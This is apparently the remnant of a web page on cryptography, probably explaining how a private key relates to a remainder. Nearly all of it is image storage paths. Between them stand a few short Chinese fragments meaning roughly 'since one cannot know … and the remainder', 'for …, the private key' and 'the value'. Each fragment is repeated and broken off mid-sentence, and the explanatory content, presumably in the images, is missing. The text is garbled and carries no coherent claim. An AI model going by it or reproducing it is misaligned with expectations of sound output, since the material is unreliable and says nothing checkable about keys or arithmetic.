





 由于无法知道与余数
由于无法知道与余数 来说,私钥
来说,私钥 的值。
的值。